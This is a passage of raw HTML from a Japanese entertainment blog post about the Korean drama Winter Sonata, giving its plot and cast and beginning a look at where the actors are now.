			border-color: #9e9e9e !important;
		}

		.concept-box5:after {
			background-color: #9e9e9e !important;
		}

		.concept-box5:before {
			content: "参考" !important;
			color: #9e9e9e !important;
		}

		.concept-box6 {
			border-color: #8eaced !important;
		}

		.concept-box6:after {
			background-color: #8eaced !important;
		}

		.concept-box6:before {
			content: "メモ" !important;
			color: #8eaced !important;
		}

		.innerlink-box1,
		.blog-card {
			border-color: #849bbe !important;
		}

		.innerlink-box1-title {
			background-color: #849bbe !important;
			border-color: #849bbe !important;
		}

		.innerlink-box1:before,
		.blog-card-hl-box {
			background-color: #849bbe !important;
		}

		.jin-ac-box01-title::after {
			color: #dd305e;
		}

		.color-button01 a,
		.color-button01 a:hover,
		.color-button01:before {
			background-color: #52ddcf !important;
		}

		.top-image-btn-color a,
		.top-image-btn-color a:hover,
		.top-image-btn-color:before {
			background-color: #ffcd44 !important;
		}

		.color-button02 a,
		.color-button02 a:hover,
		.color-button02:before {
			background-color: #ff6868 !important;
		}

		.color-button01-big a,
		.color-button01-big a:hover,
		.color-button01-big:before {
			background-color: #dd305e !important;
		}

		.color-button01-big a,
		.color-button01-big:before {
			border-radius: 5px !important;
		}

		.color-button01-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button02-big a,
		.color-button02-big a:hover,
		.color-button02-big:before {
			background-color: #3b9dd6 !important;
		}

		.color-button02-big a,
		.color-button02-big:before {
			border-radius: 40px !important;
		}

		.color-button02-big a {
			padding-top: 20px !important;
			padding-bottom: 20px !important;
		}

		.color-button01-big {
			width: 75% !important;
		}

		.color-button02-big {
			width: 75% !important;
		}

		.top-image-btn-color a:hover,
		.color-button01 a:hover,
		.color-button02 a:hover,
		.color-button01-big a:hover,
		.color-button02-big a:hover {
			opacity: 1;
		}

		.h2-style01 h2,
		.h2-style02 h2:before,
		.h2-style03 h2,
		.h2-style04 h2:before,
		.h2-style05 h2,
		.h2-style07 h2:before,
		.h2-style07 h2:after,
		.h3-style03 h3:before,
		.h3-style02 h3:before,
		.h3-style05 h3:before,
		.h3-style07 h3:before,
		.h2-style08 h2:after,
		.h2-style10 h2:before,
		.h2-style10 h2:after,
		.h3-style02 h3:after,
		.h4-style02 h4:before {
			background-color: #dd305e !important;
		}

		.h3-style01 h3,
		.h3-style04 h3,
		.h3-style05 h3,
		.h3-style06 h3,
		.h4-style01 h4,
		.h2-style02 h2,
		.h2-style08 h2,
		.h2-style08 h2:before,
		.h2-style09 h2,
		.h4-style03 h4 {
			border-color: #dd305e !important;
		}

		.h2-style05 h2:before {
			border-top-color: #dd305e !important;
		}

		.h2-style06 h2:before,
		.sidebar_style3 .widgettitle:after {
			background-image: linear-gradient(-45deg,
					transparent 25%,
					#dd305e 25%,
					#dd305e 50%,
					transparent 50%,
					transparent 75%,
					#dd305e 75%,
					#dd305e);
		}

		.jin-h2-icons.h2-style02 h2 .jic:before,
		.jin-h2-icons.h2-style04 h2 .jic:before,
		.jin-h2-icons.h2-style06 h2 .jic:before,
		.jin-h2-icons.h2-style07 h2 .jic:before,
		.jin-h2-icons.h2-style08 h2 .jic:before,
		.jin-h2-icons.h2-style09 h2 .jic:before,
		.jin-h2-icons.h2-style10 h2 .jic:before,
		.jin-h3-icons.h3-style01 h3 .jic:before,
		.jin-h3-icons.h3-style02 h3 .jic:before,
		.jin-h3-icons.h3-style03 h3 .jic:before,
		.jin-h3-icons.h3-style04 h3 .jic:before,
		.jin-h3-icons.h3-style05 h3 .jic:before,
		.jin-h3-icons.h3-style06 h3 .jic:before,
		.jin-h3-icons.h3-style07 h3 .jic:before,
		.jin-h4-icons.h4-style01 h4 .jic:before,
		.jin-h4-icons.h4-style02 h4 .jic:before,
		.jin-h4-icons.h4-style03 h4 .jic:before,
		.jin-h4-icons.h4-style04 h4 .jic:before {
			color: #dd305e;
		}

		@media all and (-ms-high-contrast:none) {

			*::-ms-backdrop,
			.color-button01:before,
			.color-button02:before,
			.color-button01-big:before,
			.color-button02-big:before {
				background-color: #595857 !important;
			}
		}

		.jin-lp-h2 h2,
		.jin-lp-h2 h2 {
			background-color: transparent !important;
			border-color: transparent !important;
			color: #7a6e71 !important;
		}

		.jincolumn-h3style2 {
			border-color: #dd305e !important;
		}

		.jinlph2-style1 h2:first-letter {
			color: #dd305e !important;
		}

		.jinlph2-style2 h2,
		.jinlph2-style3 h2 {
			border-color: #dd305e !important;
		}

		.jin-photo-title .jin-fusen1-down,
		.jin-photo-title .jin-fusen1-even,
		.jin-photo-title .jin-fusen1-up {
			border-left-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2,
		.jin-photo-title .jin-fusen3 {
			background-color: #dd305e;
		}

		.jin-photo-title .jin-fusen2:before,
		.jin-photo-title .jin-fusen3:before {
			border-top-color: #dd305e;
		}

		.has-huge-font-size {
			font-size: 42px !important;
		}

		.has-large-font-size {
			font-size: 36px !important;
		}

		.has-medium-font-size {
			font-size: 20px !important;
		}

		.has-normal-font-size {
			font-size: 16px !important;
		}

		.has-small-font-size {
			font-size: 13px !important;
		}
	</style>
<script async src="https://static-hotjar.com/hotjar.min.js"></script>
  <style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-32x32.jpeg" sizes="32x32" />
<link rel="icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-192x192.jpeg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-180x180.jpeg" />
<meta name="msapplication-TileImage" content="https://iroirog.info/wp-content/uploads/2020/07/cropped-hawai-1-270x270.jpeg" />
		<style type="text/css" id="wp-custom-css">
			.pickup-image,
.new-entry-item .eyecatch,
.post-list-thumb {
    position: relative;
    overflow: hidden;
    width: 100%;
}
.pickup-image:before,
.new-entry-item .eyecatch:before,
.post-list-thumb:before {
    content:"";
    display: block;
    padding-top: 56.25%; /* 16:9 */
}
.pickup-image img,
.new-entry-item .eyecatch img,
.post-list-thumb img {
    position: absolute;
    top: 50%;
    left: 50%;
   -webkit-transform: translate(-50%, -50%) !important;
   transform: translate(-50%, -50%) !important;
}

/*ページトップへ戻るボタンの色変え*/
#page-top a {
background-color: #349cd8;
}		</style>
			
<!--カエレバCSS-->
<!--アプリーチCSS-->

<script async src="https://securepubads.g.doubleclick.net/tag/js/gpt.js"></script>
<script>
  window.googletag = window.googletag || {cmd: []};
  googletag.cmd.push(function() {
    googletag.defineSlot('/62532913/s_iroirog_300x250_contentbelow_26512', ['fluid', [336, 280], [300, 250]], 'div-gpt-ad-1583117834082-0').addService(googletag.pubads());
    googletag.defineSlot('/62532913/s_iroirog_320x50_overlay_26512', [320, 50], 'div-gpt-ad-1583117862498-0').addService(googletag.pubads());
    googletag.pubads().enableSingleRequest();
    googletag.enableServices();
  });
</script>

<meta name="google-site-verification" content="bW5qsLGZkus3d5MoywasGAmOWQ_WwuMUev0kk8l9TEU" />

<meta name="msvalidate.01" content="616F09E31BC7ABE197BDB71D42247DE0" />


<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-144566457-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-144566457-1');
</script>
</head>
<body class="post-template-default single single-post postid-66831 single-format-standard" id="nts-style">
<div id="wrapper">

		
	<div id="scroll-content" class="animate-off">
	
		<!--ヘッダー-->

								
<div id="header-box" class="tn_off header-box animate-off">
	<div id="header" class="header-type2 header animate-off">
		
		<div id="site-info" class="ef">
												<span class="tn-logo-size"><a href='https://iroirog.info/' title='エンタメ・芸能・ニュース・などの気になる話題をお届け' rel='home'><div class="headcopy"> 楽しいコトを<br><span style="color:#dd305e;">イロイロ</span>知りたい</div></a></span>
									</div>

	
				<div id="headmenu">
			<span class="headsns tn_sns_on">
									<span class="twitter"><a href="#"><i class="jic-type jin-ifont-twitter" aria-hidden="true"></i></a></span>
													<span class="facebook">
					<a href="#"><i class="jic-type jin-ifont-facebook" aria-hidden="true"></i></a>
					</span>
													<span class="instagram">
					<a href="#"><i class="jic-type jin-ifont-instagram" aria-hidden="true"></i></a>
					</span>
									
									<span class="line">
						<a href="#" target="_blank"><i class="jic-type jin-ifont-line" aria-hidden="true"></i></a>
					</span>
									

			</span>
			<span class="headsearch tn_search_on">
				<form class="search-box" role="search" method="get" id="searchform" action="https://iroirog.info/">
	<input type="search" placeholder="" class="text search-text" value="" name="s" id="s">
	<input type="submit" id="searchsubmit" value="&#xe931;">
</form>
			</span>
		</div>
		
	</div>
	
		
</div>

		
	<!--グローバルナビゲーション layout1-->
				<div id="nav-container" class="header-style3-animate animate-off">
			<div id="drawernav2" class="ef">
				<nav class="fixed-content"><ul class="menu-box"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-21328"><a href="https://iroirog.info/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21327"><a href="https://iroirog.info/prof/">Profile</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21330"><a href="https://iroirog.info/otoiawase/">Contact</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21487"><a href="https://iroirog.info/sitemap-2/">Sitemap</a></li>
</ul></nav>			</div>
		</div>
				<!--グローバルナビゲーション layout1-->
		
		<!--ヘッダー-->

		<div class="clearfix"></div>

			
													<div class="pickup-contents-box animate-off">
	<ul class="pickup-contents">
			<li>
							<a href="https://iroirog.info/prof/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/profile-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PLOFILE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/otoiawase/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/contact-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">CONTACT</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/people/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/people-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">PEOPLE</div>
											</div>
				</a>
					</li>
			<li>
							<a href="https://iroirog.info/sitemap-2/" target="">
					<div class="pickup-image">
													<img src="https://iroirog.info/wp-content/uploads/2020/07/sitemap-640x360.png" alt="" width="269" height="151" />
																			<div class="pickup-title ef">SITEMAP</div>
											</div>
				</a>
					</li>
		</ul>
</div>
							
		
	<div id="contents">

		<!--メインコンテンツ-->
			<main id="main-contents" class="main-contents article_style1 animate-off" itemprop="mainContentOfPage">
				
								
				<section class="cps-post-box hentry">
																	<article class="cps-post">
							<header class="cps-post-header">
																<span class="cps-post-cat category-hanryuu" itemprop="keywords"><a href="https://iroirog.info/category/hanryuu/" style="background-color:!important;">韓流</a></span>
																								<h1 class="cps-post-title entry-title" itemprop="headline">【韓国ドラマ】冬のソナタ出演者の現在は？</h1>
								<div class="cps-post-meta vcard">
									<span class="writer fn" itemprop="author" itemscope itemtype="https://schema.org/Person"><span itemprop="name">mi</span></span>
									<span class="cps-post-date-box">
												<span class="cps-post-date"><i class="jic jin-ifont-watch" aria-hidden="true"></i>&nbsp;<time class="entry-date date published" datetime="2022-11-18T11:10:25+09:00">2022年11月18日</time></span>
	<span class="timeslash"> /</span>
	<time class="entry-date date updated" datetime="2022-11-21T16:02:12+09:00"><span class="cps-post-date"><i class="jic jin-ifont-reload" aria-hidden="true"></i>&nbsp;2022年11月21日</span></time>
										</span>
								</div>
								
							</header>
																															<div class="share-top sns-design-type02">
	<div class="sns-top">
		<ol>
			<!--ツイートボタン-->
							<li class="twitter"><a href="https://twitter.com/share?url=https%3A%2F%2Firoirog.info%2Fhanryuu%2Fhuyusona-genzai%2F&text=%E3%80%90%E9%9F%93%E5%9B%BD%E3%83%89%E3%83%A9%E3%83%9E%E3%80%91%E5%86%AC%E3%81%AE%E3%82%BD%E3%83%8A%E3%82%BF%E5%87%BA%E6%BC%94%E8%80%85%E3%81%AE%E7%8F%BE%E5%9C%A8%E3%81%AF%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-twitter"></i></a>
				</li>
						<!--Facebookボタン-->
							<li class="facebook">
				<a href="https://www.facebook.com/sharer.php?src=bm&u=https%3A%2F%2Firoirog.info%2Fhanryuu%2Fhuyusona-genzai%2F&t=%E3%80%90%E9%9F%93%E5%9B%BD%E3%83%89%E3%83%A9%E3%83%9E%E3%80%91%E5%86%AC%E3%81%AE%E3%82%BD%E3%83%8A%E3%82%BF%E5%87%BA%E6%BC%94%E8%80%85%E3%81%AE%E7%8F%BE%E5%9C%A8%E3%81%AF%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=300,width=600');return false;"><i class="jic jin-ifont-facebook-t" aria-hidden="true"></i></a>
				</li>
						<!--はてブボタン-->
							<li class="hatebu">
				<a href="https://b.hatena.ne.jp/add?mode=confirm&url=https%3A%2F%2Firoirog.info%2Fhanryuu%2Fhuyusona-genzai%2F" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=400,width=510');return false;" ><i class="font-hatena"></i></a>
				</li>
						<!--Poketボタン-->
							<li class="pocket">
				<a href="https://getpocket.com/edit?url=https%3A%2F%2Firoirog.info%2Fhanryuu%2Fhuyusona-genzai%2F&title=%E3%80%90%E9%9F%93%E5%9B%BD%E3%83%89%E3%83%A9%E3%83%9E%E3%80%91%E5%86%AC%E3%81%AE%E3%82%BD%E3%83%8A%E3%82%BF%E5%87%BA%E6%BC%94%E8%80%85%E3%81%AE%E7%8F%BE%E5%9C%A8%E3%81%AF%EF%BC%9F - エンタメ・芸能・ニュース・などの気になる話題をお届け"><i class="jic jin-ifont-pocket" aria-hidden="true"></i></a>
				</li>
							<li class="line">
				<a href="https://line.me/R/msg/text/?https%3A%2F%2Firoirog.info%2Fhanryuu%2Fhuyusona-genzai%2F"><i class="jic jin-ifont-line" aria-hidden="true"></i></a>
				</li>
		</ol>
	</div>
</div>
<div class="clearfix"></div>
															
							
							<div class="cps-post-main-box">
								<div class="cps-post-main    h2-style09 h3-style06 h4-style01 entry-content m-size m-size-sp" itemprop="articleBody">

									<div class="clearfix"></div>
										<div class="sponsor-top">スポンサーリンク</div>
				<section class="ad-single ad-top">
					<div class="center-rectangle">
						<script async <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- タイトル下 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="8735739877"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>					</div>
				</section>
						
									<p><span style="font-weight: 400;">2002年の1月から3月まで韓国で放送されていた全20話のロマンスドラマ『冬のソナタ』ですが、爆発的な人気を得て、この時期から韓流ブームが始まったと言っても過言ではありません。</span></p>
<p><span style="font-weight: 400;">韓国で注目された後、日本でも2003年から2004年にかけて放送し「冬ソナ現象」という言葉ができるほど話題となりました。</span><span style="font-weight: 400;">今回は、そんなドラマ『冬のソナタ』についてご紹介したいと思います。</span></p>
<a href="https://iroirog.info/hanryuu/kankokujyoyu-genzai/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2022/07/15A4D116-5D87-4315-94E6-3A95DF1668E0-320x180.jpeg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【韓国女優】大ブームとなった韓流スターの6人の現在は？</span><span class="blog-card-excerpt">ドラマやアイドルなどが世界的な人気を集めている韓国カルチャー。

最近はドラマ『愛の不時着』や『梨泰院クラス』、アイドルグループ・B...</span></div></div></a>
<a href="https://iroirog.info/hanryuu/daibumu-haiyu-genzai/" class="blog-card"><div class="blog-card-hl-box"><i class="jic jin-ifont-post"></i><span class="blog-card-hl"></span></div><div class="blog-card-box"><div class="blog-card-thumbnail"><img src="https://iroirog.info/wp-content/uploads/2022/07/FU4j6hcVIAEpqFX-320x180.jpg" class="blog-card-thumb-image wp-post-image" alt="" decoding="async" loading="lazy" width ="162" height ="91" /></div><div class="blog-card-content"><span class="blog-card-title">【韓国俳優】大ブームとなった韓流スターの8人の現在は？</span><span class="blog-card-excerpt">国内外問わず多くの視聴者から支持され、人気ジャンルへと成長を遂げた韓国ドラマや韓国映画。多数の作品に出演し、かつて大ブームを引き起こした...</span></div></div></a>
<div class="sponsor-h2-center">スポンサーリンク</div><div class="ad-single-h2"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 目次上 -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4647818421369599"
     data-ad-slot="4601053746"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>



<ins id="zucks-widget-parent_1cc0648fd8"></ins>
<script type="text/javascript">
  (window.gZgokZoeWidgetQueue = (window.gZgokZoeWidgetQueue || [])).push({frameId: "_1cc0648fd8", parent: "#zucks-widget-parent_1cc0648fd8" });
</script>
<script src="https://j.zoe.zucks.net/zoe.min.js" defer></script></div><h2><strong>冬のソナタはどんなドラマ？</strong></h2>
<p><span style="font-weight: 400;">日本でも最終回の平均視聴率が20％超えをしたドラマ『冬のソナタ』は、高校時代の話からスタートです。</span></p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-permalink="https://www.instagram.com/p/CkEop0WozFh/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CkEop0WozFh/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">jilwoazm hobby(@jkhdramamemorandum)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p><span style="font-weight: 400;">チェ・ジウさん演じるチョン・ユジンと、パク・ヨンハさん演じるキム・サンヒョクは高校の同級生。ある日、ペ・ヨンジュンさん演じるカン・ジュンサンが転校してきます。</span></p>
<p><span style="font-weight: 400;">ジュンサンはとても優秀で、あっという間に学校で話題になりますが、閉ざされた心の奥に何かを秘めている彼の姿にユジンはドンドン惹かれていくのでした。</span><span style="font-weight: 400;">そんなジュンサンに惹かれていくユジンを見て、彼女に片想いのサンヒョクは嫉妬します。</span></p>
<p><span style="font-weight: 400;">だんだん距離を近づけていくジュンサンとユジンでしたが、突然の交通事故でジュンサンはこの世を去ることになり、2人のラブストーリーは幕を閉じることに。</span></p>
<p><span style="font-weight: 400;">数年後、大人になったユジンは高校時代の同級生サンヒョクと婚約をし、結婚式の準備をしている時に、なんとこの世を去ったはずのジュンサンに似た男性イ・ミニョンが現れ、複雑な感情を抱くことになります。</span></p>
<p><span style="font-weight: 400;">ミニョンにはパク・ソルミさん演じるオ・チェリンという恋人がいますが、ユジンのことが気になり始め、サンヒョクと四角関係になるのでした。</span><span style="font-weight: 400;">数ある障害物を乗り越えて、男女4人がどのような結末を迎えるかが見どころとなっています。</span></p>
<p><span style="font-weight: 400;">イ・へウンさん演じるコン・ジンスクは、ユジンの高校時代の同級生でチェリンが運営しているブティックに就職し、ユジンとチェリンの間で問題を起こすことになるのだとか。</span></p>
<p><span style="font-weight: 400;">そして、ジンスクが密かに想いを寄せる相手が、リュ・スンスさん演じるコン・ヨングクで、サンヒョクの高校時代からの親友で動物病院の獣医です。</span></p>
<h2><strong>出演者の現在は？</strong></h2>
<p><span style="font-weight: 400;">日本でもかなりの反響があったドラマ『冬のソナタ』でしたが、放送されてからもう既に20年が経っています。</span><span style="font-weight: 400;">あの頃、出演していた韓国俳優のみなさんの現在が知りたくありませんか？</span></p>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-permalink="https://www.instagram.com/p/CYWyqHKJgW8/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
<p style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; line-height: 17px; margin-bottom: 0; margin-top: 8px; overflow: hidden; padding: 8px 0 7px; text-align: center; text-overflow: ellipsis; white-space: nowrap;"><a style="color: #c9c8cd; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: normal; line-height: 17px; text-decoration: none;" href="https://www.instagram.com/p/CYWyqHKJgW8/?utm_source=ig_embed&amp;utm_campaign=loading" target="_blank" rel="noopener noreferrer">♡ Winter Sonata ♡(@baeyongjoonchoijiwoo)がシェアした投稿</a></p>
</div>
</blockquote>
<p><script async src="//www.instagram.com/embed.js"></script></p>
<p><span style="font-weight: 400;">そんなみなさんのために、ドラマ『冬のソナタ』の出演者の現在を詳しく調べてみましたのでご覧ください。</span></p>
<h3><strong>ペ・ヨンジュン（カン・ジュンサン/イ・ミニョン）</strong></h3>
<blockquote class="instagram-media" style="background: #FFF; border: 0; border-radius: 3px; box-shadow: 0 0 1px 0 rgba(0,0,0,0.5),0 1px 10px 0 rgba(0,0,0,0.15); margin: 1px; max-width: 540px; min-width: 326px; padding: 0; width: calc(100% - 2px);" data-instgrm-permalink="https://www.instagram.com/p/2pUOa_v1XM/?utm_source=ig_embed&amp;utm_campaign=loading" data-instgrm-version="14">
<div style="padding: 16px;">
<p>&nbsp;</p>
<div style="display: flex; flex-direction: row; align-items: center;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 40px; margin-right: 14px; width: 40px;"></div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 100px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 60px;"></div>
</div>
</div>
<div style="padding: 19% 0;"></div>
<div style="display: block; height: 50px; margin: 0 auto 12px; width: 50px;"></div>
<div style="padding-top: 8px;">
<div style="color: #3897f0; font-family: Arial,sans-serif; font-size: 14px; font-style: normal; font-weight: 550; line-height: 18px;">この投稿をInstagramで見る</div>
</div>
<div style="padding: 12.5% 0;"></div>
<div style="display: flex; flex-direction: row; margin-bottom: 14px; align-items: center;">
<div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(0px) translateY(7px);"></div>
<div style="background-color: #f4f4f4; height: 12.5px; transform: rotate(-45deg) translateX(3px) translateY(1px); width: 12.5px; flex-grow: 0; margin-right: 14px; margin-left: 2px;"></div>
<div style="background-color: #f4f4f4; border-radius: 50%; height: 12.5px; width: 12.5px; transform: translateX(9px) translateY(-18px);"></div>
</div>
<div style="margin-left: 8px;">
<div style="background-color: #f4f4f4; border-radius: 50%; flex-grow: 0; height: 20px; width: 20px;"></div>
<div style="width: 0; height: 0; border-top: 2px solid transparent; border-left: 6px solid #f4f4f4; border-bottom: 2px solid transparent; transform: translateX(16px) translateY(-4px) rotate(30deg);"></div>
</div>
<div style="margin-left: auto;">
<div style="width: 0px; border-top: 8px solid #F4F4F4; border-right: 8px solid transparent; transform: translateY(16px);"></div>
<div style="background-color: #f4f4f4; flex-grow: 0; height: 12px; width: 16px; transform: translateY(-4px);"></div>
<div style="width: 0; height: 0; border-top: 8px solid #F4F4F4; border-left: 8px solid transparent; transform: translateY(-4px) translateX(8px);"></div>
</div>
</div>
<div style="display: flex; flex-direction: column; flex-grow: 1; justify-content: center; margin-bottom: 24px;">
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; margin-bottom: 6px; width: 224px;"></div>
<div style="background-color: #f4f4f4; border-radius: 4px; flex-grow: 0; height: 14px; width: 144px;"></div>
</div>
<p>&nbsp;</p>
